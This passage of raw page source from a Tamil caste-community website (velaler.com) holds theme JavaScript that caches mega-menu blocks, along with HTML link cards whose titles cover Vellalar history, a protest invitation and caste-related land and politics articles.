\u0b85\u0b95\u0bcd\u0ba9\u0bbf \u0b9a\u0bc1\u0baa\u0bcd\u0bb0\u0bae\u0ba3\u0bbf\u0baf\u0bae\u0bcd, \u0baa\u0bc7\u0b9f\u0bcd\u0b9f\u0bbf (\u0baa\u0bbe\u0b95\u0bae\u0bcd 1)\">\u0b9c\u0bc6\u0baf\u0bcd\u0baa\u0bc0\u0bae\u0bcd \u0b9a\u0bb0\u0bcd\u0b9a\u0bcd\u0b9a\u0bc8&#8230;.  \u0bb5\u0ba3\u0b99\u0bcd\u0b95\u0bbe\u0bae\u0ba3\u0bcd \u0ba8\u0bbf\u0bb5\u0bbe\u0bb0\u0ba3 \u0b95\u0baa\u0bcd\u0baa\u0bb2\u0bcd \u0b8e\u0baa\u0bcd\u0baa\u0b9f\u0bbf \u0b88\u0bb4\u0bae\u0bcd \u0b9a\u0bc7\u0bb0\u0bcd\u0ba8\u0bcd\u0ba4\u0ba4\u0bc1. &#8211; \u0b85\u0b95\u0bcd\u0ba9\u0bbf...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/the-important-role-of-velalers-in-preserving-the-tamil-language-velalers-who-praised-and-preserved-the-sangakkala-literature\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0ba4\u0bae\u0bbf\u0bb4\u0bcd \u0bae\u0bca\u0bb4\u0bbf\u0baf\u0bc8 \u0baa\u0bbe\u0ba4\u0bc1\u0b95\u0bbe\u0ba4\u0bcd\u0ba4\u0ba4\u0bbf\u0bb2\u0bcd \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bbf\u0ba9\u0bcd \u0bae\u0bc1\u0b95\u0bcd\u0b95\u0bbf\u0baf \u0baa\u0b99\u0bcd\u0b95\u0bc1!!! \u0b9a\u0b99\u0bcd\u0b95\u0b95\u0bbe\u0bb2 \u0b87\u0bb2\u0b95\u0bcd\u0b95\u0bbf\u0baf\u0b99\u0bcd\u0b95\u0bb3\u0bc8 \u0baa\u0bcb\u0bb1\u0bcd\u0bb1\u0bbf \u0baa\u0bbe\u0ba4\u0bc1\u0b95\u0bbe\u0ba4\u0bcd\u0ba4 \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bcd!!!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0ba4\u0bae\u0bbf\u0bb4\u0bcd \u0bae\u0bca\u0bb4\u0bbf\u0baf\u0bc8 \u0baa\u0bbe\u0ba4\u0bc1\u0b95\u0bbe\u0ba4\u0bcd\u0ba4\u0ba4\u0bbf\u0bb2\u0bcd \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bbf\u0ba9\u0bcd \u0bae\u0bc1\u0b95\u0bcd\u0b95\u0bbf\u0baf \u0baa\u0b99\u0bcd\u0b95\u0bc1!!! \u0b9a\u0b99\u0bcd\u0b95\u0b95\u0bbe\u0bb2 \u0b87\u0bb2\u0b95\u0bcd\u0b95\u0bbf\u0baf\u0b99\u0bcd\u0b95\u0bb3\u0bc8 \u0baa\u0bcb\u0bb1\u0bcd\u0bb1\u0bbf \u0baa\u0bbe\u0ba4\u0bc1\u0b95\u0bbe\u0ba4\u0bcd\u0ba4 \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bcd!!!\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/uploads\/2021\/10\/sangatamil-ilakiyangal-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/audio-video\/\" class=\"td-post-category\">\u0b92\u0bb2\u0bbf \/\u0b92\u0bb3\u0bbf \/ \u0b85\u0b9a\u0bcd\u0b9a\u0bc1<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/velaler.com\/the-important-role-of-velalers-in-preserving-the-tamil-language-velalers-who-praised-and-preserved-the-sangakkala-literature\/\" rel=\"bookmark\" title=\"\u0ba4\u0bae\u0bbf\u0bb4\u0bcd \u0bae\u0bca\u0bb4\u0bbf\u0baf\u0bc8 \u0baa\u0bbe\u0ba4\u0bc1\u0b95\u0bbe\u0ba4\u0bcd\u0ba4\u0ba4\u0bbf\u0bb2\u0bcd \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bbf\u0ba9\u0bcd \u0bae\u0bc1\u0b95\u0bcd\u0b95\u0bbf\u0baf \u0baa\u0b99\u0bcd\u0b95\u0bc1!!! \u0b9a\u0b99\u0bcd\u0b95\u0b95\u0bbe\u0bb2 \u0b87\u0bb2\u0b95\u0bcd\u0b95\u0bbf\u0baf\u0b99\u0bcd\u0b95\u0bb3\u0bc8 \u0baa\u0bcb\u0bb1\u0bcd\u0bb1\u0bbf \u0baa\u0bbe\u0ba4\u0bc1\u0b95\u0bbe\u0ba4\u0bcd\u0ba4 \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bcd!!!\">\u0ba4\u0bae\u0bbf\u0bb4\u0bcd \u0bae\u0bca\u0bb4\u0bbf\u0baf\u0bc8 \u0baa\u0bbe\u0ba4\u0bc1\u0b95\u0bbe\u0ba4\u0bcd\u0ba4\u0ba4\u0bbf\u0bb2\u0bcd \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bbf\u0ba9\u0bcd \u0bae\u0bc1\u0b95\u0bcd\u0b95\u0bbf\u0baf \u0baa\u0b99\u0bcd\u0b95\u0bc1!!! \u0b9a\u0b99\u0bcd\u0b95\u0b95\u0bbe\u0bb2 \u0b87\u0bb2\u0b95\u0bcd\u0b95\u0bbf\u0baf\u0b99\u0bcd\u0b95\u0bb3\u0bc8 \u0baa\u0bcb\u0bb1\u0bcd\u0bb1\u0bbf \u0baa\u0bbe\u0ba4\u0bc1\u0b95\u0bbe\u0ba4\u0bcd\u0ba4 \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bcd!!!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/article-in-thittam-magazine-about-kongunattu-maviran-velaler-deeran-chinnamalai-and-velaler-thupakki-counter\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0b95\u0bca\u0b99\u0bcd\u0b95\u0bc1\u0ba8\u0bbe\u0b9f\u0bcd\u0b9f\u0bc1 \u0bae\u0bbe\u0bb5\u0bc0\u0bb0\u0ba9\u0bcd \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0ba4\u0bc0\u0bb0\u0ba9\u0bcd \u0b9a\u0bbf\u0ba9\u0bcd\u0ba9\u0bae\u0bb2\u0bc8 \u0baa\u0bb1\u0bcd\u0bb1\u0baf\u0bc1\u0bae\u0bcd \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0ba4\u0bc1\u0baa\u0bcd\u0baa\u0bbe\u0b95\u0bcd\u0b95\u0bbf \u0b95\u0bb5\u0bc1\u0ba3\u0bcd\u0b9f\u0bb0\u0bcd \u0baa\u0bb1\u0bcd\u0bb1\u0bbf\u0baf\u0bc1\u0bae\u0bcd \u0ba4\u0bbf\u0b9f\u0bcd\u0b9f\u0bae\u0bcd \u0b87\u0ba4\u0bb4\u0bbf\u0ba9\u0bcd \u0b95\u0b9f\u0bcd\u0b9f\u0bc1\u0bb0\u0bc8!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0b95\u0bca\u0b99\u0bcd\u0b95\u0bc1\u0ba8\u0bbe\u0b9f\u0bcd\u0b9f\u0bc1 \u0bae\u0bbe\u0bb5\u0bc0\u0bb0\u0ba9\u0bcd \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0ba4\u0bc0\u0bb0\u0ba9\u0bcd \u0b9a\u0bbf\u0ba9\u0bcd\u0ba9\u0bae\u0bb2\u0bc8 \u0baa\u0bb1\u0bcd\u0bb1\u0baf\u0bc1\u0bae\u0bcd \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0ba4\u0bc1\u0baa\u0bcd\u0baa\u0bbe\u0b95\u0bcd\u0b95\u0bbf \u0b95\u0bb5\u0bc1\u0ba3\u0bcd\u0b9f\u0bb0\u0bcd \u0baa\u0bb1\u0bcd\u0bb1\u0bbf\u0baf\u0bc1\u0bae\u0bcd \u0ba4\u0bbf\u0b9f\u0bcd\u0b9f\u0bae\u0bcd \u0b87\u0ba4\u0bb4\u0bbf\u0ba9\u0bcd \u0b95\u0b9f\u0bcd\u0b9f\u0bc1\u0bb0\u0bc8!\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/uploads\/2021\/10\/theeran-chinnamalai-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/audio-video\/magazine\/\" class=\"td-post-category\">\u0b87\u0ba4\u0bb4\u0bcd\u0b95\u0bb3\u0bcd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/velaler.com\/article-in-thittam-magazine-about-kongunattu-maviran-velaler-deeran-chinnamalai-and-velaler-thupakki-counter\/\" rel=\"bookmark\" title=\"\u0b95\u0bca\u0b99\u0bcd\u0b95\u0bc1\u0ba8\u0bbe\u0b9f\u0bcd\u0b9f\u0bc1 \u0bae\u0bbe\u0bb5\u0bc0\u0bb0\u0ba9\u0bcd \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0ba4\u0bc0\u0bb0\u0ba9\u0bcd \u0b9a\u0bbf\u0ba9\u0bcd\u0ba9\u0bae\u0bb2\u0bc8 \u0baa\u0bb1\u0bcd\u0bb1\u0baf\u0bc1\u0bae\u0bcd \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0ba4\u0bc1\u0baa\u0bcd\u0baa\u0bbe\u0b95\u0bcd\u0b95\u0bbf \u0b95\u0bb5\u0bc1\u0ba3\u0bcd\u0b9f\u0bb0\u0bcd \u0baa\u0bb1\u0bcd\u0bb1\u0bbf\u0baf\u0bc1\u0bae\u0bcd \u0ba4\u0bbf\u0b9f\u0bcd\u0b9f\u0bae\u0bcd \u0b87\u0ba4\u0bb4\u0bbf\u0ba9\u0bcd \u0b95\u0b9f\u0bcd\u0b9f\u0bc1\u0bb0\u0bc8!\">\u0b95\u0bca\u0b99\u0bcd\u0b95\u0bc1\u0ba8\u0bbe\u0b9f\u0bcd\u0b9f\u0bc1 \u0bae\u0bbe\u0bb5\u0bc0\u0bb0\u0ba9\u0bcd \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0ba4\u0bc0\u0bb0\u0ba9\u0bcd \u0b9a\u0bbf\u0ba9\u0bcd\u0ba9\u0bae\u0bb2\u0bc8 \u0baa\u0bb1\u0bcd\u0bb1\u0baf\u0bc1\u0bae\u0bcd \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0ba4\u0bc1\u0baa\u0bcd\u0baa\u0bbe\u0b95\u0bcd\u0b95\u0bbf \u0b95\u0bb5\u0bc1\u0ba3\u0bcd\u0b9f\u0bb0\u0bcd \u0baa\u0bb1\u0bcd\u0bb1\u0bbf\u0baf\u0bc1\u0bae\u0bcd \u0ba4\u0bbf\u0b9f\u0bcd\u0b9f\u0bae\u0bcd...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_21_7ae","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_21_7ae));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 23;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/kerala-ex-minister-mr-sankaranarayanan-pillai-protesting-against-mallars-request\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0b95\u0bc7\u0bb0\u0bb3 \u0bae\u0bc7\u0ba9\u0bbe\u0bb3\u0bcd \u0b85\u0bae\u0bc8\u0b9a\u0bcd\u0b9a\u0bb0\u0bcd \u0ba4\u0bbf\u0bb0\u0bc1. \u0b9a\u0b99\u0bcd\u0b95\u0bb0\u0ba8\u0bbe\u0bb0\u0bbe\u0baf\u0ba3\u0ba9\u0bcd \u0baa\u0bbf\u0bb3\u0bcd\u0bb3\u0bc8, \u0bae\u0bb3\u0bcd\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bcd \u0b95\u0bcb\u0bb0\u0bbf\u0b95\u0bcd\u0b95\u0bc8\u0b95\u0bcd\u0b95\u0bc1 \u0b8e\u0ba4\u0bbf\u0bb0\u0bcd\u0baa\u0bcd\u0baa\u0bc1 \u0ba4\u0bc6\u0bb0\u0bbf\u0bb5\u0bbf\u0ba4\u0bcd\u0ba4\u0bc1 \u0b95\u0bbe\u0ba3\u0bca\u0bb2\u0bbf!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0b95\u0bc7\u0bb0\u0bb3 \u0bae\u0bc7\u0ba9\u0bbe\u0bb3\u0bcd \u0b85\u0bae\u0bc8\u0b9a\u0bcd\u0b9a\u0bb0\u0bcd \u0ba4\u0bbf\u0bb0\u0bc1. \u0b9a\u0b99\u0bcd\u0b95\u0bb0\u0ba8\u0bbe\u0bb0\u0bbe\u0baf\u0ba3\u0ba9\u0bcd \u0baa\u0bbf\u0bb3\u0bcd\u0bb3\u0bc8, \u0bae\u0bb3\u0bcd\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bcd \u0b95\u0bcb\u0bb0\u0bbf\u0b95\u0bcd\u0b95\u0bc8\u0b95\u0bcd\u0b95\u0bc1 \u0b8e\u0ba4\u0bbf\u0bb0\u0bcd\u0baa\u0bcd\u0baa\u0bc1 \u0ba4\u0bc6\u0bb0\u0bbf\u0bb5\u0bbf\u0ba4\u0bcd\u0ba4\u0bc1 \u0b95\u0bbe\u0ba3\u0bca\u0bb2\u0bbf!\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/uploads\/2020\/09\/sankaranarayan_pillai-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/audio-video\/audio\/\" class=\"td-post-category\">Audio<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/velaler.com\/kerala-ex-minister-mr-sankaranarayanan-pillai-protesting-against-mallars-request\/\" rel=\"bookmark\" title=\"\u0b95\u0bc7\u0bb0\u0bb3 \u0bae\u0bc7\u0ba9\u0bbe\u0bb3\u0bcd \u0b85\u0bae\u0bc8\u0b9a\u0bcd\u0b9a\u0bb0\u0bcd \u0ba4\u0bbf\u0bb0\u0bc1. \u0b9a\u0b99\u0bcd\u0b95\u0bb0\u0ba8\u0bbe\u0bb0\u0bbe\u0baf\u0ba3\u0ba9\u0bcd \u0baa\u0bbf\u0bb3\u0bcd\u0bb3\u0bc8, \u0bae\u0bb3\u0bcd\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bcd \u0b95\u0bcb\u0bb0\u0bbf\u0b95\u0bcd\u0b95\u0bc8\u0b95\u0bcd\u0b95\u0bc1 \u0b8e\u0ba4\u0bbf\u0bb0\u0bcd\u0baa\u0bcd\u0baa\u0bc1 \u0ba4\u0bc6\u0bb0\u0bbf\u0bb5\u0bbf\u0ba4\u0bcd\u0ba4\u0bc1 \u0b95\u0bbe\u0ba3\u0bca\u0bb2\u0bbf!\">\u0b95\u0bc7\u0bb0\u0bb3 \u0bae\u0bc7\u0ba9\u0bbe\u0bb3\u0bcd \u0b85\u0bae\u0bc8\u0b9a\u0bcd\u0b9a\u0bb0\u0bcd \u0ba4\u0bbf\u0bb0\u0bc1. \u0b9a\u0b99\u0bcd\u0b95\u0bb0\u0ba8\u0bbe\u0bb0\u0bbe\u0baf\u0ba3\u0ba9\u0bcd \u0baa\u0bbf\u0bb3\u0bcd\u0bb3\u0bc8, \u0bae\u0bb3\u0bcd\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bcd \u0b95\u0bcb\u0bb0\u0bbf\u0b95\u0bcd\u0b95\u0bc8\u0b95\u0bcd\u0b95\u0bc1 \u0b8e\u0ba4\u0bbf\u0bb0\u0bcd\u0baa\u0bcd\u0baa\u0bc1 \u0ba4\u0bc6\u0bb0\u0bbf\u0bb5\u0bbf\u0ba4\u0bcd\u0ba4\u0bc1 \u0b95\u0bbe\u0ba3\u0bca\u0bb2\u0bbf!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/agni-subramaniam-of-velaler-center-invites-to-protest-in-chennai\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0bae\u0bc8\u0baf\u0ba4\u0bcd\u0ba4\u0bbf\u0ba9\u0bcd \u0b85\u0b95\u0bcd\u0ba9\u0bbf \u0b9a\u0bc1\u0baa\u0bcd\u0bb0\u0bae\u0ba3\u0bbf\u0baf\u0bae\u0bcd \u0b9a\u0bc6\u0ba9\u0bcd\u0ba9\u0bc8 \u0b86\u0bb0\u0bcd\u0baa\u0bcd\u0baa\u0bbe\u0b9f\u0bcd\u0b9f\u0ba4\u0bcd\u0ba4\u0bbf\u0bb1\u0bcd\u0b95\u0bc1 \u0b85\u0bb4\u0bc8\u0b95\u0bcd\u0b95\u0bbf\u0bb1\u0bbe\u0bb0\u0bcd!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0bae\u0bc8\u0baf\u0ba4\u0bcd\u0ba4\u0bbf\u0ba9\u0bcd \u0b85\u0b95\u0bcd\u0ba9\u0bbf \u0b9a\u0bc1\u0baa\u0bcd\u0bb0\u0bae\u0ba3\u0bbf\u0baf\u0bae\u0bcd \u0b9a\u0bc6\u0ba9\u0bcd\u0ba9\u0bc8 \u0b86\u0bb0\u0bcd\u0baa\u0bcd\u0baa\u0bbe\u0b9f\u0bcd\u0b9f\u0ba4\u0bcd\u0ba4\u0bbf\u0bb1\u0bcd\u0b95\u0bc1 \u0b85\u0bb4\u0bc8\u0b95\u0bcd\u0b95\u0bbf\u0bb1\u0bbe\u0bb0\u0bcd!\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/uploads\/2020\/09\/invitation-fin-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/audio-video\/audio\/\" class=\"td-post-category\">Audio<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/velaler.com\/agni-subramaniam-of-velaler-center-invites-to-protest-in-chennai\/\" rel=\"bookmark\" title=\"\u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0bae\u0bc8\u0baf\u0ba4\u0bcd\u0ba4\u0bbf\u0ba9\u0bcd \u0b85\u0b95\u0bcd\u0ba9\u0bbf \u0b9a\u0bc1\u0baa\u0bcd\u0bb0\u0bae\u0ba3\u0bbf\u0baf\u0bae\u0bcd \u0b9a\u0bc6\u0ba9\u0bcd\u0ba9\u0bc8 \u0b86\u0bb0\u0bcd\u0baa\u0bcd\u0baa\u0bbe\u0b9f\u0bcd\u0b9f\u0ba4\u0bcd\u0ba4\u0bbf\u0bb1\u0bcd\u0b95\u0bc1 \u0b85\u0bb4\u0bc8\u0b95\u0bcd\u0b95\u0bbf\u0bb1\u0bbe\u0bb0\u0bcd!\">\u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0bae\u0bc8\u0baf\u0ba4\u0bcd\u0ba4\u0bbf\u0ba9\u0bcd \u0b85\u0b95\u0bcd\u0ba9\u0bbf \u0b9a\u0bc1\u0baa\u0bcd\u0bb0\u0bae\u0ba3\u0bbf\u0baf\u0bae\u0bcd \u0b9a\u0bc6\u0ba9\u0bcd\u0ba9\u0bc8 \u0b86\u0bb0\u0bcd\u0baa\u0bcd\u0baa\u0bbe\u0b9f\u0bcd\u0b9f\u0ba4\u0bcd\u0ba4\u0bbf\u0bb1\u0bcd\u0b95\u0bc1 \u0b85\u0bb4\u0bc8\u0b95\u0bcd\u0b95\u0bbf\u0bb1\u0bbe\u0bb0\u0bcd!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/pallars-only-2-are-landowners-kandasamy-adiyaman-president-tamil-progressive-league\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0baa\u0bb3\u0bcd\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bcd \u0bb5\u0bc6\u0bb1\u0bc1\u0bae\u0bcd 1.95% \u0ba8\u0bbf\u0bb2\u0bb5\u0bc1\u0b9f\u0bae\u0bc8\u0baf\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bcd! \u0b85\u0bb5\u0bb0\u0bcd\u0b95\u0bb3\u0bcd 2% \u0bae\u0b9f\u0bcd\u0b9f\u0bc1\u0bae\u0bc7 \u0ba8\u0bbf\u0bb2 \u0b89\u0bb0\u0bbf\u0bae\u0bc8\u0baf\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bcd! &#8211; \u0ba4\u0bae\u0bbf\u0bb4\u0bb0\u0bcd \u0bae\u0bc1\u0ba9\u0bcd\u0ba9\u0bc7\u0bb1\u0bcd\u0bb1\u0b95\u0bcd \u0b95\u0bb4\u0b95\u0ba4\u0bcd\u0ba4\u0bbf\u0ba9\u0bcd \u0ba4\u0bb2\u0bc8\u0bb5\u0bb0\u0bcd \u0b95\u0ba8\u0bcd\u0ba4\u0b9a\u0bbe\u0bae\u0bbf \u0b85\u0ba4\u0bbf\u0baf\u0bae\u0bbe\u0ba9\u0bcd!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0baa\u0bb3\u0bcd\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bcd \u0bb5\u0bc6\u0bb1\u0bc1\u0bae\u0bcd 1.95% \u0ba8\u0bbf\u0bb2\u0bb5\u0bc1\u0b9f\u0bae\u0bc8\u0baf\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bcd! \u0b85\u0bb5\u0bb0\u0bcd\u0b95\u0bb3\u0bcd 2% \u0bae\u0b9f\u0bcd\u0b9f\u0bc1\u0bae\u0bc7 \u0ba8\u0bbf\u0bb2 \u0b89\u0bb0\u0bbf\u0bae\u0bc8\u0baf\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bcd! &#8211; \u0ba4\u0bae\u0bbf\u0bb4\u0bb0\u0bcd \u0bae\u0bc1\u0ba9\u0bcd\u0ba9\u0bc7\u0bb1\u0bcd\u0bb1\u0b95\u0bcd \u0b95\u0bb4\u0b95\u0ba4\u0bcd\u0ba4\u0bbf\u0ba9\u0bcd \u0ba4\u0bb2\u0bc8\u0bb5\u0bb0\u0bcd \u0b95\u0ba8\u0bcd\u0ba4\u0b9a\u0bbe\u0bae\u0bbf \u0b85\u0ba4\u0bbf\u0baf\u0bae\u0bbe\u0ba9\u0bcd!\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/uploads\/2020\/08\/Athiyaman_logo-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/audio-video\/audio\/\" class=\"td-post-category\">Audio<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/velaler.com\/pallars-only-2-are-landowners-kandasamy-adiyaman-president-tamil-progressive-league\/\" rel=\"bookmark\" title=\"\u0baa\u0bb3\u0bcd\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bcd \u0bb5\u0bc6\u0bb1\u0bc1\u0bae\u0bcd 1.95% \u0ba8\u0bbf\u0bb2\u0bb5\u0bc1\u0b9f\u0bae\u0bc8\u0baf\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bcd! \u0b85\u0bb5\u0bb0\u0bcd\u0b95\u0bb3\u0bcd 2% \u0bae\u0b9f\u0bcd\u0b9f\u0bc1\u0bae\u0bc7 \u0ba8\u0bbf\u0bb2 \u0b89\u0bb0\u0bbf\u0bae\u0bc8\u0baf\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bcd! &#8211; \u0ba4\u0bae\u0bbf\u0bb4\u0bb0\u0bcd \u0bae\u0bc1\u0ba9\u0bcd\u0ba9\u0bc7\u0bb1\u0bcd\u0bb1\u0b95\u0bcd \u0b95\u0bb4\u0b95\u0ba4\u0bcd\u0ba4\u0bbf\u0ba9\u0bcd \u0ba4\u0bb2\u0bc8\u0bb5\u0bb0\u0bcd \u0b95\u0ba8\u0bcd\u0ba4\u0b9a\u0bbe\u0bae\u0bbf \u0b85\u0ba4\u0bbf\u0baf\u0bae\u0bbe\u0ba9\u0bcd!\">\u0baa\u0bb3\u0bcd\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bcd \u0bb5\u0bc6\u0bb1\u0bc1\u0bae\u0bcd 1.95% \u0ba8\u0bbf\u0bb2\u0bb5\u0bc1\u0b9f\u0bae\u0bc8\u0baf\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bcd! \u0b85\u0bb5\u0bb0\u0bcd\u0b95\u0bb3\u0bcd 2% \u0bae\u0b9f\u0bcd\u0b9f\u0bc1\u0bae\u0bc7 \u0ba8\u0bbf\u0bb2 \u0b89\u0bb0\u0bbf\u0bae\u0bc8\u0baf\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bcd! &#8211; \u0ba4\u0bae\u0bbf\u0bb4\u0bb0\u0bcd...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/tamil-nationalist-velaler-saravanan-pillai-who-strongly-warned-palla-caste-people\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0baa\u0bb3\u0bcd\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bc8 \u0b95\u0b9f\u0bc1\u0bae\u0bc8\u0baf\u0bbe\u0b95 \u0b8e\u0b9a\u0bcd\u0b9a\u0bb0\u0bbf\u0ba4\u0bcd\u0ba4, 